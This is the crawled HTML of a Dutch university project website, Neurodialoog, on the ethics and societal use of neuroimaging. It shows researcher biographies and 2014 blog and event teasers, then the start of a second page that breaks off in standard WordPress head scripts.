                <div class="unreset-css"><p>Prof.dr. Lydia Krabbendam is hoogleraar Onderwijsneuropsychologie aan de VU Amsterdam. Ze heeft in 2000 aan de Universiteit Maastricht haar PhD in de cognitieve neuropsychiatrie behaald. In 2009 is ze begonnen bij onderzoeksinstituut LEARN! van de VU, waar ze zich meer ging richten op de normale hersenontwikkeling van adolescenten en jonge volwassenen. Inmiddels is ze afdelingshoofd Onderwijsneurowetenschap en samen met prof.dr. Doret de Ruyter interim directeur van LEARN!. Ze houdt zich vooral bezig met onderzoek naar de invloed van cultuur op hersenontwikkeling, een spannend onderwerp dat de laatste tijd ook meer media aandacht krijgt. Omdat de overdracht van cultuur voor een belangrijk deel op school gebeurt, kan het onderzoek inzicht geven in het effect van aanpassingen van het onderwijs op de hersenen.</p>
</div>            </div>
                        <div class="biography bio-marije-de-jong">
                <div class="unreset-css"><p>Sinds December 2010 ben ik als AIO betrokken bij het project Neurodialoog. Mijn onderzoek hierin richt zich op neuroimaging op het gebied van justitie en veiligheid. Voor mij was dit een uitgelezen kans, vanwege mijn interesse in vraagstukken op het snijvlak van (mentale) gezondheid en veiligheid. Van oorsprong ben ik biochemicus (Universiteit Utrecht). Mijn interesse is verbreed van gezondheidsvraagstukken op het allerkleinste moleculaire niveau, naar complexe maatschappelijke problemen. Hier heb ik dan ook een tweede Master-opleiding voor gevolgd aan de VU te Amsterdam (MPA). Het voordeel hiervan is dat ik beide werelden ken: zowel de wereld van de hardcore beta-wetenschappers, als de  wereld van de sociologische vraagstukken. Mjin doel is hierin een brugfunctie te kunnen vervullen.</p>
</div>            </div>
                        <div class="biography bio-marlous">
                <div class="unreset-css"><p>Met een achtergrond in de biomedische wetenschappen en wetenschap en samenleving studies, interesseer ik mij voor toepassingen in de gezondheidszorg en de maatschappelijke en ethische aspecten hiervan.</p>
<p>In mijn promotieonderzoek binnen het Neuroscience in Dialogue project kijk ik naar de maatschappelijke en ethische aspecten van neuroimaging binnen de gezondheidszorg. Door gezamenlijke doelen tussen wetenschappers, technologieontwikkelaars en gebruikers te identificeren en door te ondernemen acties te formuleren hoop ik bij te kunnen dragen aan een maatschappelijk verantwoorde inbedding van neuroimagingtoepassingen binnen de gezondheidszorg.</p>
</div>            </div>
                        <div class="biography bio-rosanne">
                <div class="unreset-css"><p>Hallo! Als promovendus doe ik onderzoek naar ethische en sociale aspecten van de toepassing van hersenonderzoek in het onderwijs. Ik ben afgestudeerd in de geneeskunde, medische antropologie en MPA (management, policy analysis and entrepeneurship in health and life sciences) en ben daarom erg geïnteresseerd in de vraagstukken die ontstaan wanneer medische technologieën worden ingezet in niet-medische domeinen. Het onderwijs is een interessant geval omdat zoveel mensen er mee te maken hebben. Samen met onderwijzers, leerlingen en hun ouders denk ik na over vragen zoals &#8220;wat willen we eigenlijk weten over intelligentie?&#8221; en &#8220;aan wat voor soort nieuwe kennis over leren zou onderzoek met hersenscans moeten bijdragen?&#8221;</p>
</div>            </div>
                        <div class="biography bio-serge">
                <div class="unreset-css"><p>Prof. Dr. Serge Rombouts is hoogleraar Methods of Cognitive Neuroimaging aan de Universiteit van Leiden. Hij is verbonden aan de afdeling radiologie van het LUMC en de afdeling psychologie van de faculteit sociale wetenschappen. Tevens is hij directeur van het Leiden Institute for Brain and Cognition (LIBC).<br />
Serge Rombouts studeerde experimentele natuurkunde en is gepromoveerd in de klinische fysica. Zijn wetenschappelijke interesses liggen bij fMRI methoden,  neuroimaging bij ziektes van het centralezenuwstelsel, farmacologische fMRI en de zogenaamde resting state fMRI. Hij spreekt regelmatig op internationale congressen, cursussen en symposia en brengt  regelmatig werkbezoeken aan een buitenlandse universiteit. Daarbij heeft hij in 2003 een Veni-, in 2007 een Vidi- en in 2013 een Vici-subsidie van NWO mogen ontvangen.</p>
</div>            </div>
                        <div class="biography bio-tjard">
                <div class="unreset-css"><p>Ik ben als onderzoeker met een biofysica achtergrond en met een promotieonderzoek op het gebied van hersenen en gedrag van dieren sterk geïnteresseerd in de mechanismen en daarmee ook de beperkingen van ons denksysteem. Vanuit mijn achtergrond als filosoof ben ik ook geïnteresseerd in de normatieve effecten van technologie en innovatie op mensen en de maatschappij. Beide interesses komen samen in dit programma waar de drie promotieonderzoeken (justitie, kliniek en onderwijs) alle drie een duidelijke relatie hebben met mijn huidige onderzoek en onderwijs.</p>
</div>            </div>
            		</div>
		<div class="clear"></div>
	</div>
</section>

<section id="blog" class="page-section blog">
	<div class="section-wrapper">
		<h1 class="section-title caps">Blog</h1>
		
		<div class="column-300px paginate-padding">
			<ul>
			
					
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/alle/rosanne-edelenbosch-gepromoveerd/?query=">Rosanne Edelenbosch gepromoveerd!</a></h4>
						<meta itemprop="datePublished" content="2014-12-16T10:54:31+01:00"><p class="date"><strong>Datum:</strong> 16 december 2014</p>
												<div itemprop="description" class="gray">
							<div class="unreset-css"><p>Op 16 december 2014 heeft Rosanne Edelenbosch met verve haar proefschrift verdedigd. Ze bracht tijdens haar onderzoek een dialoog tot stand tussen mensen uit de onderwijspraktijk, middelbare scholieren, hun ouders en neurowetenschappers over de toepassing van hersenonderzoek in het onderwijs. Door samen te werken krijgen onderzoekers en praktijkprofessionals meer inzicht <a href="http://www.neurodialoog.nl/alle/rosanne-edelenbosch-gepromoveerd/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
				
					
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/alle/marlous-arentshorst-gepromoveerd-2/?query=">Marlous Arentshorst gepromoveerd!</a></h4>
						<meta itemprop="datePublished" content="2014-10-01T10:52:14+02:00"><p class="date"><strong>Datum:</strong> 1 oktober 2014</p>
												<div itemprop="description" class="gray">
							<div class="unreset-css"><p>Op 1 oktober 2014 heeft Marlous Arentshorst haar proefschrift ‘Toekomstvisies op medische neuroimaging en de uitdaging van maatschappelijk verantwoord onderzoek en innovatie’ succesvol verdedigd. Hierin heeft Marlous Arentshorst de weg naar een maatschappelijk verantwoorde ontwikkeling van verfijnde hersenscans onderzocht. Nieuwe technologieën maken deze verfijning mogelijk, waardoor de hersenscan meer en <a href="http://www.neurodialoog.nl/alle/marlous-arentshorst-gepromoveerd-2/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
				
					
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/alle/publiek-dialoog-3-juli-2014-20-00-uur-de-nieuwe-liefde-amsterdam/?query=">PUBLIEK DIALOOG 3 Juli 2014, 20.00 uur – De Nieuwe Liefde &#8211; Amsterdam</a></h4>
						<meta itemprop="datePublished" content="2014-06-23T09:58:03+02:00"><p class="date"><strong>Datum:</strong> 23 juni 2014</p>
												<div itemprop="description" class="gray">
							<div class="unreset-css"><p>&nbsp; PUBLIEK DIALOOG NEUROIMAGING MEETS SOCIETY 3 Juli 2014 – De Nieuwe Liefde &#8211; Amsterdam   &nbsp; Voor wie: iedereen die geïnteresseerd is om in gesprek te gaan over hersenscans Wanneer: 3 juli 2014 Hoe laat: ontvangst 19.30 uur, aanvang 20.00 uur Waar: De Nieuwe Liefde, Da Costakade 102, Amsterdam <a href="http://www.neurodialoog.nl/alle/publiek-dialoog-3-juli-2014-20-00-uur-de-nieuwe-liefde-amsterdam/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
				
					
											</ul>
					</div>
					<div class="column-300px paginate-padding">
							<ul>
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/alle/symposium-neuroimaging-meets-society-3-juli-2014-amsterdam/?query=">Symposium Neuroimaging meets Society, 3 juli 2014, Amsterdam</a></h4>
						<meta itemprop="datePublished" content="2014-06-03T13:07:08+02:00"><p class="date"><strong>Datum:</strong> 3 juni 2014</p>
						<p class="tags"><strong>Tags:</strong> amsterdam, dialoog, neuroimaging, publiek, symposium</p>						<div itemprop="description" class="gray">
							<div class="unreset-css"><p>Ontwikkelingen in neuroimagingtechnologieën kunnen toepassing vinden in sectoren zoals gezondheidszorg, onderwijs en veiligheid &amp; justitie. Naast kansen genereren deze toepassingen ook vragen en zorgen, zoals op het gebied van ethiek (privacy, gelijkheid, stigmatisering), veiligheid en veranderingen in ons normen- en waardenstelsel. Het doel van de Neurodialoog is om een maatschappelijk <a href="http://www.neurodialoog.nl/alle/symposium-neuroimaging-meets-society-3-juli-2014-amsterdam/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
				
					
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/onderwijs/train-je-brein/?query=">Train je brein</a></h4>
						<meta itemprop="datePublished" content="2014-03-19T16:44:27+01:00"><p class="date"><strong>Datum:</strong> 19 maart 2014</p>
												<div itemprop="description" class="gray">
							<div class="unreset-css"><p>In een artikel in het NRC Handelsblad van 15 februari 2014 wordt het nut van geheugenoefeningen voor ouderen besproken: “als de hersenen een spier zijn, dan is mentaal fit blijven een kwestie van trainen. Toch?”1. Tegenwoordig worden er tientallen applicaties en computerprogramma’s waarmee mensen hun brein kunnen trainen aangeboden, volgens de makers <a href="http://www.neurodialoog.nl/onderwijs/train-je-brein/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
				
					
									
					<li itemprop="event" itemscope itemtype="http://schema.org/Article">
						<h4 class="caps big" itemprop="name"><a href="http://www.neurodialoog.nl/zorg/dialoogbijeenkomst-neuroimagingtoepassingen-in-de-gezondheidszorg/?query=">Dialoogbijeenkomst neuroimagingtoepassingen in de gezondheidszorg</a></h4>
						<meta itemprop="datePublished" content="2013-03-28T17:18:27+01:00"><p class="date"><strong>Datum:</strong> 28 maart 2013</p>
						<p class="tags"><strong>Tags:</strong> dialoogbijeenkomst, gezondheidszorg, neuroimaging, vraag en aanbod</p>						<div itemprop="description" class="gray">
							<div class="unreset-css"><p>&nbsp; Een volgende stap richting een maatschappelijk verantwoorde inbedding van neuroimagingtoepassingen binnen de gezondheidszorg is het samenbrengen van vraag en aanbod. Tijdens de dialoogbijeenkomst willen we deze verkennen, expliciteren en concreet bij elkaar brengen. We streven naar een gebalanceerde deelname van zowel de kant van ontwikkelaars (zoals techniekontwikkelaars en wetenschappers), <a href="http://www.neurodialoog.nl/zorg/dialoogbijeenkomst-neuroimagingtoepassingen-in-de-gezondheidszorg/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>						</div>
					</li>
	
							</ul>
		</div>
		<div class="pagination" style="position:absolute;bottom:40px;left:170px;"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="http://www.neurodialoog.nl/blog/page/2/">2</a></li>
	<li><a class="next page-numbers" href="http://www.neurodialoog.nl/blog/page/2/"><span class="sprite"></span>Volgende pagina</a></li>
</ul>
</div>
				<div class="input">
			<h4 class="links">Zoek binnen blog</h4>
			<form id="blog-submit" name="blog-submit" method="get" data-action="http://www.neurodialoog.nl/blog/">
			   <fieldset>
		         	<input type="text" name="search_for" class="search-field" placeholder="zoeken..." value="">
		         	<input type="submit" class="sprite zoek" name="submit-blog" value="&nbsp;" />
		         	<p>Zoek op auteurs</p>
		            <input type="radio" name="authors" id="alleauteurs" value="" checked="checked" />
		            <label for="alleauteurs">Alle auteurs</label><br/>
		            
		            		            <input type="radio" id="corine" name="authors" value="corine"  />
		            <label for="corine">Corine de Ruiter</label><br/>
		            		            <input type="radio" id="frank" name="authors" value="frank"  />
		            <label for="frank">Frank Kupper</label><br/>
		            		            <input type="radio" id="jacqueline" name="authors" value="jacqueline"  />
		            <label for="jacqueline">Jacqueline Broerse</label><br/>
		            		            <input type="radio" id="lydia" name="authors" value="lydia"  />
		            <label for="lydia">Lydia Krabbendam</label><br/>
		            		            <input type="radio" id="marije" name="authors" value="marije"  />
		            <label for="marije">Marije de Jong</label><br/>
		            		            <input type="radio" id="marlous" name="authors" value="marlous"  />
		            <label for="marlous">Marlous Arentshorst</label><br/>
		            		            <input type="radio" id="rosanne" name="authors" value="rosanne"  />
		            <label for="rosanne">Rosanne Edelenbosch</label><br/>
		            		            <input type="radio" id="serge" name="authors" value="serge"  />
		            <label for="serge">Serge Rombouts</label><br/>
		            		            <input type="radio" id="tjard" name="authors" value="tjard"  />
		            <label for="tjard">Tjard de Cock Buning</label><br/>
		            		            
		            <p>Zoek op deelgebied</p>
		            <input type="checkbox" id="alledeelgebieden" value="" checked="checked" />
		            <label for="alledeelgebieden">Alle deelgebieden</label><br/>
		            		            <input type="checkbox" id="justitie-veiligheid" name="cat[]" value="justitie-veiligheid"  />
		            <label for="justitie-veiligheid">Justitie &amp; veiligheid</label><br/>
		            		            <input type="checkbox" id="onderwijs" name="cat[]" value="onderwijs"  />
		            <label for="onderwijs">Onderwijs</label><br/>
		            		            <input type="checkbox" id="zorg" name="cat[]" value="zorg"  />
		            <label for="zorg">Zorg</label><br/>
		            		           	
		           	<p>Zoek op datum</p>
		            <input type="radio" id="alledata" name="years" value="" checked="checked" />
		            <label for="alledata">Alle data</label><br/>
		           			            <input type="radio" id="2014" name="years" value="2014"  />
		            <label for="2014">2014</label><br/>
		            		            <input type="radio" id="2013" name="years" value="2013"  />
		            <label for="2013">2013</label><br/>
		            		            
		       </fieldset>
			</form>
			
<!-- 			<form id="blog-submit">
				
				<input type="text" name="search_for" value="">
				<a href="" class="send-form">verstuur</a>
				
			</form>
			 -->		</div>
		<div class="clear"></div>
	</div>
</section>
<section id="agenda" class="page-section">
	<div class="section-wrapper">
		<h1 class="section-title caps">Agenda</h1>
		<p class="guide"><span class="sprite green-box"></span>interne activiteiten<span class="sprite gray-box"></span>externe activiteiten</p>
		<ul class="calendar">
			<li>
				<ul>
							</ul>
				</li>
			</ul>
			<div class="pagination" style="position:absolute;top:40px;right:0px;"></div>
						<div class="clear"></div>
	</div>
</section>
<section id="prikbord" class="page-section">
	<div class="section-wrapper">
		<h1 class="section-title caps">Prikbord</h1>
		<div class="column-620px">
			<h2 class="black login-text">
				Op het prikbord proberen we mensen bij elkaar te brengen. Ben je wetenschapper en op zoek naar mensen of instellingen die geïnteresseerd zijn in je onderzoek en mogelijk daarin kunnen meedoen? Heb je bijvoorbeeld een test die geschikt is om op een school uit te proberen? Of heb je een bepaalde expertise die je graag wilt aanbieden? Plaats dan een oproep op het prikbord. Ook als je geïnteresseerd bent om wetenschappers op jouw instelling te ontvangen voor bepaalde typen onderzoek, dan kan je dit aanbod op het prikbord plaatsen.<br />
<br />
Om een bericht op het prikbord te plaatsen of lezen, is het nodig dat je je eerst registreert. Je oproep of aanbod staat hierdoor in een beschermde omgeving.				<br />
				<a href="http://www.neurodialoog.nl/registreren/" class="sprite registreren fancybox.ajax"></a>
			</h2>
		</div>
		<div class="input-wide">
			<h4 class="links">Inloggen</h4>
			   	
	   		<div class="error"></div>
	   		<form name="loginform" id="loginform" data-action="http://www.neurodialoog.nl/wp-login.php" method="post">
					<input type="text" name="log" id="user_login" class="input left" value="" size="20" tabindex="10" placeholder="Gebruikersnaam" />							
					<input type="password" name="pwd" id="user_pass" class="input left" value="" size="20" tabindex="20" placeholder="Wachtwoord" />
					<div class="clear" style="height:5px;"></div>
										<div class="clear"></div>
					<a href="http://www.neurodialoog.nl/wachtwoord-vergeten/" class="wachtwoord-vergeten fancybox.ajax">&raquo; Gegevens vergeten</a>
					<input type="submit" name="wp-submit" id="wp-submit" class="button-primary sprite inlog" value="" tabindex="100" />
					<input type="hidden" name="testcookie" value="1" />
			</form>			   	
		      
		</div>
		<div class="clear"></div>
	</div>
</section>
	</div>
	<footer class="pattern_bg" id="contact">
		<div class="wrapper">
            			<div class="column-220px">
				<h4 class="links">Contact</h4>
				<h4>Neurodialoog</h4>
				<div class="unreset-css"><p>Faculty of Earth and Life Sciences Vrije Universiteit Amsterdam<br />
De Boelelaan 1085<br />
1081 HV Amsterdam</p>
<p>neurodialoog@falw.vu.nl<br />
020 &#8211; 5986271</p>
</div>			</div>
            <div class="column-220px no-margin">
                <h4 class="links">Ontwerp website</h4>
                <a href="http://www.roquefort.nl" target="_blank">Roquefort Ontwerpers</a>
                <br />
                <h4 class="links">TECHNISCHE REALISATIE</h4>
                <a href="http://www.dotred.nl" target="_blank">Dotred webdevelopment</a>
            </div>
            </div>*/ ?>
            <div class="clear"></div>
		</div>
	</footer>

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script>!window.jQuery && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-1.7.2.min.js"%3E%3C/script%3E'))</script>
	<!-- <script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/jquery-ui.min.js"></script>
	<script>!window.jQuery.ui && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-ui-1.9.0.custom.min.js"%3E%3C/script%3E'))</script>	 -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neurodialoog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.address-1.4.min.js?ver=6.8.3" id="address-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.livequery.min.js?ver=6.8.3" id="livequery-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/jquery.tweet.min.js?ver=6.8.3" id="twitter-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var wp_ajax = {"ajaxurl":"http:\/\/www.neurodialoog.nl\/wp-admin\/admin-ajax.php","postNonce":"dcbd5abc3c","hostname":"http:\/\/www.neurodialoog.nl","template_dir":"http:\/\/www.neurodialoog.nl\/wp-content\/themes\/neurodialoog","lang_suffix":"","all_categories":["alle","justitie-veiligheid","onderwijs","zorg"],"twitter_username":"Neurodialoog"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/script.js?ver=6.8.3" id="script-js"></script>
<nav class="floating-nav caps" role="navigation">
	<div class="floating-nav-wrapper">
		<div id="loading"></div>
			        <div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>
    </div>
</nav>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.neurodialoog.nl/onderzoek/werkwijze/
body_size: 6500
content:
<!DOCTYPE html>
<!-- ################################### -->
<!-- ##### Technical Realisation:  ##### -->
<!-- #####                         ##### -->
<!-- ##### Dot Red webdevelopment  ##### -->
<!-- ##### http://www.dotred.nl    ##### -->
<!-- #####                         ##### -->
<!-- ##### Copyright 2026          ##### -->
<!-- ################################### -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="nl-NL"> <![endif]-->  
<!--[if gt IE 8]><!--> <html class="no-js no-lame-ie" lang="nl-NL"> <!--<![endif]-->
<head>
	<title>Neurodialoog  &raquo; Werkwijze</title>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  
    <meta charset="UTF-8" />
    <meta name="description" content="">
	 
	<link rel="icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="shortcut icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="alternate" type="application/rss+xml" title="Neurodialoog RSS2 Feed" href="http://www.neurodialoog.nl/feed/" />  
    <link rel="pingback" href="http://www.neurodialoog.nl/xmlrpc.php" />
    
   	<!--<link href='http://fonts.googleapis.com/css?family=Maven+Pro' rel='stylesheet' type='text/css'>-->
   	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>

	<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/modernizr.custom.min.js"></script>

	<!-- if page is content page -->
		<meta property="og:url" content="http://www.neurodialoog.nl"/>
	<meta property="og:title" content="Neurodialoog" />
	<meta property="og:site_name" content="Neurodialoog" />
	<meta property="og:description" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" /> 
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> -->
	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.neurodialoog.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.neurodialoog.nl/wp-content/plugins/formidable/css/formidableforms.css?ver=771011' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/wp-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.neurodialoog.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 